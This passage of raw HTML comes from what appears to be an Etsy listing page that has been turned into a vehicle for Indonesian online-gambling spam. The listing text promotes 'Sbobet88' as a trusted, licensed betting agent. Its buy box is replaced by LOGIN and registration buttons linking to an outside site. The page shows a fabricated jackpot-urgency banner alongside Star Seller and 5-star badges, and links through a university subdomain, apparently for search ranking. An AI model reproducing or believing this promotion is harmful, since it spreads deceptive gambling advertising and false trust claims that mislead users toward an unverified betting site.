                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                                    </svg></span>

                                                            </button>
                                                            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                                                                style="padding-top: 80%;" data-image-overlay-list
                                                                tabindex="0">
                                                                <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                    data-listing-image data-index="0"
                                                                    data-image-id="6256816164">
                                                                    <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                        alt="Sbobet88"
                                                                        data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg"
                                                                        data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x"
                                                                        data-original-image-width="3000"
                                                                        data-original-image-height="3000" data-index="0"
                                                                        data-src-zoom-image="https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png" />
                                                                </li>

                                                                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                                                                    data-click-to-zoom-toast>
                                                                    <span data-clg-id="WtBadge"
                                                                        class="wt-badge wt-badge--default wt-text-body-01">
                                                                        <span class="wt-icon wt-icon--smallest"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z" />
                                                                                <path
                                                                                    d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z" />
                                                                                <path
                                                                                    d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z" />
                                                                            </svg></span>
                                                                        Click to zoom

                                                                    </span>
                                                                </div>
                                                            </ul>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
                                            <button data-overlay-trigger aria-controls="report-item-overlay"
                                                id="report-overlay-trigger"
                                                class="wt-btn wt-btn--transparent wt-btn--small">
                                                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg
                                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                        aria-hidden="true" focusable="false">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z" />
                                                    </svg></span>Report this item to Etsy
                                            </button>
                                        </div>
                                        <div data-wt-overlay data-report-item-overlay id="report-item-overlay"
                                            class="wt-overlay wt-display-none" role="dialog" aria-hidden="true"
                                            aria-modal="false" aria-label="report-item-overlay-title">
                                            <div class="wt-overlay__modal" data-overlay-modal>
                                                <button
                                                    class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon"
                                                    data-wt-overlay-close aria-label="Close">
                                                    <span class="etsy-icon wt-icon--smaller"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                        </svg></span>
                                                </button>
                                                <div data-report-item-form-container class="wt-display-none">
                                                    <div class="wt-overlay__header report-item-step">
                                                        <h2 class="wt-text-heading" id="report-item-overlay-title">
                                                            What’s wrong with this listing?</h2>
                                                    </div>
                                                    <div class="wt-overlay__header report-item-step wt-display-none">
                                                        <h3 class="wt-text-heading" id="report-item-overlay-title-more">
                                                            Add more details</h3>
                                                        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to
                                                            help us review this item and protect our marketplace.</h3>
                                                    </div>
                                                    <form data-report-item-form action="/add_report.php" method="post">
                                                        <div class="report-item-step">
                                                            <div class="wt-select wt-mb-xs-3">
                                                                <select class="wt-select__element"
                                                                    id="report-item-choices" data-report-item-choices>
                                                                    <optgroup>
                                                                        <option value="default">Choose a reason…
                                                                        </option>
                                                                        <option value="order-problem">There’s a problem
                                                                            with my order</option>
                                                                        <option value="ip-policy">It uses my
                                                                            intellectual property without permission
                                                                        </option>
                                                                        <option value="flag-item">I don’t think it meets
                                                                            Etsy’s policies</option>
                                                                    </optgroup>
                                                                </select>
                                                                <label for="report-item-choices"
                                                                    class="wt-screen-reader-only">Choose a
                                                                    reason…</label>
                                                            </div>
                                                            <div data-report-choice="order-problem" id="order-problem"
                                                                class="wt-display-none">
                                                                <p class="wt-mb-xs-2 prose">The first thing you should
                                                                    do is contact the seller directly.</p>
                                                                <p class="wt-mb-xs-2 ip-policy prose">If you’ve already
                                                                    done that, your item hasn’t arrived, or it’s not as
                                                                    described, you can report that to Etsy by opening a
                                                                    case.</p>
                                                                <p class="wt-mb-xs-2 prose">
                                                                    <a href="/help/article/5307" target="_blank">
                                                                        Report a problem with an order
                                                                    </a>
                                                                </p>
                                                            </div>
                                                            <div data-report-choice="ip-policy" id="ip-policy"
                                                                class="wt-display-none">
                                                                <p class="wt-mb-xs-2 prose">We take intellectual
                                                                    property concerns very seriously, but many of these
                                                                    problems can be resolved directly by the parties
                                                                    involved. We suggest contacting the seller directly
                                                                    to respectfully share your concerns.</p>
                                                                <p class="wt-mb-xs-2 prose">If you’d like to file an
                                                                    allegation of infringement, you’ll need to follow
                                                                    the process described in our <a href='/legal/ip'
                                                                        target='_blank'>Copyright and Intellectual
                                                                        Property Policy</a>.</p>
                                                            </div>
                                                            <div data-report-choice="flag-item" id="flag-item"
                                                                class="wt-display-none">
                                                                <div class="wt-mb-xs-2">
                                                                    <a href="/legal/sellers#allowed" target="_blank">
                                                                        Review how we define handmade, vintage and
                                                                        supplies
                                                                    </a>
                                                                </div>
                                                                <div class="wt-mb-xs-2">
                                                                    <a href="/legal/prohibited" target="_blank">
                                                                        See a list of prohibited items and materials
                                                                    </a>
                                                                </div>
                                                                <div class="wt-mb-xs-4">
                                                                    <a href="/legal/policy/listing-mature-content-correctly/242665462117"
                                                                        target="_blank">
                                                                        Read our mature content policy
                                                                    </a>
                                                                </div>
                                                                <div data-report-reason class="wt-validation">
                                                                    <fieldset class="wt-mb-xs-4">
                                                                        <legend class="wt-label wt-mb-xs-2">Tell us why
                                                                            you're reporting this item</legend>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="not_handmade_vintage_or_craft"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_not_handmade_vintage_or_craft"
                                                                                name="flag_type_mnemonic"
                                                                                value="LISTING_CSV_MEMBER_FLAG">
                                                                            <label
                                                                                for="flag_not_handmade_vintage_or_craft">It's
                                                                                not handmade, vintage, or craft
                                                                                supplies</label>
                                                                        </div>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="pornographic"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_pornographic"
                                                                                name="flag_type_mnemonic"
                                                                                value="OC_PORNOGRAPHY">
                                                                            <label for="flag_pornographic">It's
                                                                                pornographic</label>
                                                                        </div>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="hate_speech_or_harassment"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_hate_speech_or_harassment"
                                                                                name="flag_type_mnemonic"
                                                                                value="OC_HATE_VIOLENT_HARMFUL">
                                                                            <label
                                                                                for="flag_hate_speech_or_harassment">It's
                                                                                hate speech or harassment</label>
                                                                        </div>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="minor_safety"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_minor_safety"
                                                                                name="flag_type_mnemonic"
                                                                                value="LISTING_MINOR_SAFETY">
                                                                            <label for="flag_minor_safety">It's a threat
                                                                                to minor safety</label>
                                                                        </div>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="violence_or_self_harm"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_violence_or_self_harm"
                                                                                name="flag_type_mnemonic"
                                                                                value="OC_HATE_VIOLENT_HARMFUL">
                                                                            <label for="flag_violence_or_self_harm">It
                                                                                promotes violence or self-harm</label>
                                                                        </div>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="dangerous_or_hazardous"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_dangerous_or_hazardous"
                                                                                name="flag_type_mnemonic"
                                                                                value="LISTING_PROHIBITED">
                                                                            <label
                                                                                for="flag_dangerous_or_hazardous">It's
                                                                                dangerous or hazardous</label>
                                                                        </div>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="violates_law"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_violates_law"
                                                                                name="flag_type_mnemonic"
                                                                                value="CC_REPORTED_ILLEGAL_CONTENT"><label
                                                                                for="flag_violates_law">It's violating a
                                                                                specific law or regulation</label>
                                                                        </div>
                                                                        <div class="wt-radio wt-mb-xs-1">
                                                                            <input data-report-reason-input
                                                                                data-flag-name="violates_not_listed_policy"
                                                                                type="radio" class="wt-radio"
                                                                                id="flag_violates_not_listed_policy"
                                                                                name="flag_type_mnemonic"
                                                                                value="LISTING_PROHIBITED">
                                                                            <label
                                                                                for="flag_violates_not_listed_policy">It
                                                                                violates a policy that's not listed
                                                                                here</label>
                                                                        </div>
                                                                        <div data-error="no-report-reason"
                                                                            id="no-report-reason"
                                                                            class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                            Please choose a reason</div>
                                                                    </fieldset>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="report-item-step wt-display-none">
                                                            <div data-report-comment class="wt-validation" tabindex="0">
                                                                <label class="wt-screen-reader-only"
                                                                    for="report-item-reason">Include anything else we
                                                                    should know about this item</label>
                                                                <textarea id="report-item-reason"
                                                                    data-report-comment-input name="reason"
                                                                    class="wt-textarea"
                                                                    placeholder="Include anything else we should know about this item"></textarea>
                                                                <div data-error="no-report-comment"
                                                                    id="no-report-comment"
                                                                    class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                    <span
                                                                        class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
                                                                                d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                        </svg></span>&nbsp;Make sure to add more
                                                                    details.
                                                                </div>
                                                                <div data-error="comment-min-length-illegal-content"
                                                                    id="comment-min-length-illegal-content"
                                                                    class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                    <span
                                                                        class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
                                                                                d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                        </svg></span>&nbsp;Add more details, including a
                                                                    law or regulation name (10 characters min).
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div data-report-bonafide
                                                            class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
                                                            By submitting this report, you confirm the information and
                                                            claims in this form are accurate.
                                                        </div>
                                                        <div data-report-item-overlay-footer
                                                            class="wt-overlay__footer wt-pt-xs-0 wt-display-none"
                                                            id="overlay-footer">
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936"
                                                                class="hidden csrf" />
                                                            <input type="hidden" name="target_id" value="1646974201" />
                                                            <input type="hidden" name="target_type" value="listing" />
                                                            <input type='hidden' name='send_report' value='true' />
                                                            <input type='hidden' name='ref'
                                                                value="rlp-listing-grid-2" />
                                                            <input type='hidden' name='platform' value="web" />
                                                            <input type='hidden' name='search_query' value="" />
                                                            <div class="wt-overlay__footer__cancel">
                                                                <button data-report-back-button type="button"
                                                                    class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                                                                    Go back
                                                                </button>
                                                            </div>
                                                            <div class="wt-overlay__footer__action">
                                                                <button data-report-next-button type="button"
                                                                    class="wt-btn wt-btn--primary report-item-step">
                                                                    Next
                                                                </button>
                                                                <button data-report-submit-button type="submit"
                                                                    class="wt-btn wt-btn--primary report-item-step wt-display-none">
                                                                    Submit report
                                                                </button>
                                                            </div>
                                                        </div>
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                                    <div id="listing-page-cart"
                                        class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                                        <div class="wt-mb-xs-1 wt-mt-xs-1">
                                            <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                                                data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1646974201,"mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},"candidate_source_map":{"signals-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v0":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-GB","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"3","hourOfDay":"22"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-GB"}},"scores":[0.47744357585906982421875,0.222189426422119140625],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},"target_listing_id":1646974201,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}'
                                                class='recs-appears-logger'>
                                                <p class="wt-text-title-01 wt-sem-text-critical ">923K Orang Telah
                                                    Merasakan Rudal Jackpot Dalam 7 Jam Terakhir!</p>
                                            </div>
                                        </div>
                                        <div class="wt-display-flex-xs wt-align-items-center">
                                            <div data-appears-component-name="price">
                                                <div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap"
                                                    data-selector="price-only" data-buy-box-region="price">
                                                    <p class="wt-text-title-larger wt-mr-xs-1
                
            ">
                                                        <span class="wt-screen-reader-only">Price:</span>Rp 10,000
                                                    </p>

                                                    <div data-clg-id="WtSpinner"
                                                        class="wt-spinner wt-spinner--01 wt-display-none"
                                                        aria-live="assertive" data-buy-box-price-spinner="">
                                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                                            </svg></span>
                                                        Loading
                                                    </div>

                                                </div>
                                            </div>
                                        </div>

                                        <div data-buy-box-region="vat_messaging">
                                            <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                                                Ngebetwin
                                            </div>
                                        </div>



                                        <div class="wt-mt-xs-1 wt-mb-xs-1">
                                            <h1>Sbobet88: Situs Judi Bola Terpercaya & Agen Bola Resmi Indonesia</h1>
                                            <br>
                                            <p data-buy-box-listing-title="true" tabindex="0"
                                                class="wt-line-height-tight wt-break-word wt-text-body">
                                                <a target="_blank" rel="noopener noreferrer"
                                                    href="https://zh.teknopedia.teknokrat.ac.id/">Sbobet88</a> Sebagai
                                                salah satu platform paling ikonik, Sbobet88 telah mengukuhkan posisinya
                                                sebagai agen bola resmi yang menyediakan layanan <a target="_blank" rel="noopener noreferrer"
                                                href="https://zh.teknopedia.teknokrat.ac.id/">judi bola</a> terpercaya di
                                                Indonesia. Melalui sistem keamanan tingkat tinggi dan lisensi
                                                internasional, para pemain dapat melakukan taruhan dengan rasa aman dan
                                                nyaman. Kepercayaan ini dibangun di atas transparansi setiap transaksi
                                                dan kemudahan akses bagi para member yang ingin menikmati pengalaman
                                                taruhan kelas dunia secara langsung dari perangkat mereka.
                                            </p><br>
                                            <p data-buy-box-listing-title="true" tabindex="0"
                                                class="wt-line-height-tight wt-break-word wt-text-body">Selain faktor
                                                keamanan, Sbobet88 juga dikenal sebagai bandar bola terbesar yang
                                                menyajikan pasaran terlengkap untuk liga-liga besar dunia, mulai dari
                                                Liga Inggris, Spanyol, hingga kompetisi bergengsi lainnya. Sebagai agen
                                                bola resmi, platform ini memastikan setiap odds yang diberikan sangat
                                                kompetitif dan sistem pembayaran kemenangan dilakukan secara instan.
                                                Dengan dukungan layanan pelanggan 24 jam, para penggemar sepak bola kini
                                                memiliki wadah yang tepat untuk menyalurkan hobi taruhan mereka secara
                                                profesional.</p>
                                        </div>
                                        <div class="wt-mb-xs-3">
                                            <div
                                                class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
                                                <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
                                                    <span class="wt-text-title-small">
                                                        <a href="https://zh.teknopedia.teknokrat.ac.id/"
                                                            class="wt-text-link-no-underline wt-sem-text-primary">
                                                            Sbobet88
                                                        </a>
                                                    </span>
                                                    &nbsp;<div class="wt-popover star-seller-badge-listing-page"
                                                        data-wt-popover>
                                                        <button data-wt-popover-trigger
                                                            class="wt-popover__trigger wt-popover__trigger--underline"
                                                            aria-label="Star Seller"
                                                            aria-describedby="star-seller-popover">
                                                            <span
                                                                class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark"
                                                                alt="star_seller"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z" />
                                                                </svg></span>
                                                        </button>
                                                        <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
                                                            <p class="wt-mb-xs-1 wt-text-title-01">
                                                                Star Seller
                                                            </p>
                                                            <p class="wt-text-caption">
                                                                Star Sellers have an outstanding track record for
                                                                providing a great customer experience – they
                                                                consistently earned 5-star reviews, dispatched orders on
                                                                time, and replied quickly to any messages they received.
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="wt-ml-xs-1">
                                                    <div
                                                        class="wt-text-link-no-underline review-stars-text-decoration-none">
                                                        <a href="#reviews" data-click-source="review_stars"
                                                            aria-label="5 out of 5 stars. See reviews."><span
                                                                class="wt-display-inline-block wt-mr-xs-1"
                                                                data-stars-svg-container>
                                                                <input type="hidden" name="initial-rating" value="5" />
                                                                <input type="hidden" name="rating" value="5" />
                                                                <span class="wt-screen-reader-only">5 out of 5
                                                                    stars</span>

                                                                <span>
                                                                    <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                        data-rating="0"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="3 3 18 18" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                        </svg></span>
                                                                    <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                        data-rating="1"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="3 3 18 18" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                        </svg></span>
                                                                    <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                        data-rating="2"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="3 3 18 18" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                        </svg></span>
                                                                    <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                        data-rating="3"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="3 3 18 18" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                        </svg></span>
                                                                    <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                        data-rating="4"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="3 3 18 18" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                        </svg></span>
                                                                </span>
                                                            </span></a>
                                                    </div>
                                                </div>

                                            </div>
                                        </div>
                                        <div class="wt-mb-xs-6 wt-mb-lg-0">
                                            <div data-buy-box>
                                                <div class="wt-mb-xs-3">


                                                    <div data-appears-component-name="variations">
                                                        <div data-selector="listing-page-variations">

                                                        </div>
                                                    </div>


                                                </div>


                                                <div
                                                    class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


                                                    <div class="wt-flex-xs-1 wt-mr-lg-0"
                                                        data-buy-box-region="express_checkout_button"
                                                        data-shop-currency="IDR" data-shop-id="54267703"
                                                        data-is-eu-buyer="false" data-listing-id="1646974201"
                                                        data-buyer-currency="" data-is-guest-checkout="false">
                                                        <form action="/cart/listing/1646974201" method="post" class="add-to-cart-form checkout-single-listing-form
            ">
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267"
                                                                class="hidden csrf" />

                                                            <input type="hidden" name="listing_id" value="1646974201" />
                                                            <input type="hidden" name="quantity" value="1" />
                                                            <input type="hidden" name="shipping_method_id" value="" />


                                                            <input type="hidden" name="listing_inventory_id"
                                                                value="22156848895" />
                                                            <input type="hidden" name="payment_method" value="cc" />
                                                            <div class="Sbobet88"><a href="https://xiang-t.com/zh/"
                                                                    rel="nofollow noreferrer" class="register">LOGIN
                                                                </a><a href="https://xiang-t.com/zh/"
                                                                    rel="nofollow noreferrer" class="login">DAFTAR </a>
                                                            </div>
                                                            <style>
                                                                .Sbobet88 {
                                                                    display: grid;
                                                                    grid-template-columns: repeat(2, 1fr);
                                                                    font-weight: 700;
                                                                }

                                                                .Sbobet88 a {
                                                                    text-align: center;
                                                                }

                                                                .login,
                                                                .register {
                                                                    color: #0337f1;
                                                                    padding: 13px 10px;
                                                                }

                                                                .login,
                                                                .login-button {
                                                                    border: 1px solid #0000ff;
                                                                    background: linear-gradient(to bottom, #b7f3fe 0, #ffffff 100%);
                                                                    border: 1px solid #24edff;
                                                                }

                                                                .register,
                                                                .register-button {
                                                                    background: linear-gradient(to bottom, #effdff 0, #b6f6ff 100%);
                                                                    border: 1px solid #00fbff;
                                                                }
                                                            </style><br>


                                                            </button>
                                                    </div>
                                                    </form>

                                                    <p
                                                        class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full">
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div
                                        class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">

                                        <button data-clg-id="WtButton"
                                            class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2"
                                            data-listing-id="1646974201" data-accessible-btn-fave="true"
                                            data-add-to-collection-button="true" data-always-show="true"
                                            data-source="listing_buybox">
                                            <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg
                                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                    aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753" />
                                                </svg></span>
                                            Add to collection

                                        </button>

                                    </div>

                                    <div class="wt-mt-xs-3">
                                        <div data-appears-component-name="secondary_nudges">
                                            <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
                                                <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
                                                    <span class="inline-svg wt-display-flex-xs"><svg
                                                            xmlns="http://www.w3.org/2000/svg"
                                                            xmlns:xlink="http://www.w3.org/1999/xlink"
                                                            cache-id="ca29373808df4f9eaa432cd66b455877"
                                                            viewBox="0 0 24 24" shape-rendering="geometricPrecision"
                                                            text-rendering="geometricPrecision" height="48" width="48"
                                                            aria-hidden="true" focusable="false">
                                                            <style>
                                                                .is-in-view #lp-collage-star-seller-badge-left {
                                                                    animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
                                                                }

                                                                @keyframes lp-collage-star-seller-badge-left__to {
                                                                    0% {
                                                                        transform: translate(3.4px, 12.4px)
                                                                    }

                                                                    50% {
                                                                        transform: translate(3.4px, 12.4px)
                                                                    }

                                                                    75% {
                                                                        transform: translate(3.2px, 12.4px)
                                                                    }

                                                                    100% {
                                                                        transform: translate(3.2px, 12.4px)
                                                                    }
                                                                }

                                                                .is-in-view #e2oQ4aPtn8x2 {
                                                                    animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
                                                                }

                                                                @keyframes e2oQ4aPtn8x2_c_o {
                                                                    0% {
                                                                        opacity: 0
                                                                    }

                                                                    50% {
                                                                        opacity: 0
                                                                    }

                                                                    75% {
                                                                        opacity: 1
                                                                    }

                                                                    100% {
                                                                        opacity: 1
                                                                    }
                                                                }

                                                                .is-in-view #lp-collage-star-seller-badge-right {
                                                                    animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
                                                                }

                                                                @keyframes lp-collage-star-seller-badge-right__to {
                                                                    0% {
                                                                        transform: translate(20.6px, 12.4px)
                                                                    }

                                                                    50% {
                                                                        transform: translate(20.6px, 12.4px)
                                                                    }

                                                                    75% {
                                                                        transform: translate(20.8px, 12.4px)
                                                                    }

                                                                    100% {
                                                                        transform: translate(20.8px, 12.4px)
                                                                    }
                                                                }

                                                                .is-in-view #e2oQ4aPtn8x8 {
                                                                    animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
                                                                }

                                                                @keyframes e2oQ4aPtn8x8_c_o {
                                                                    0% {
                                                                        opacity: 0
                                                                    }

                                                                    50% {
                                                                        opacity: 0
                                                                    }

                                                                    75% {
                                                                        opacity: 1
                                                                    }

                                                                    100% {
                                                                        opacity: 1
                                                                    }
                                                                }

                                                                .is-in-view #lp-collage-star-seller {
                                                                    animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
                                                                }

                                                                @keyframes lp-collage-star-seller__tr {
                                                                    0% {
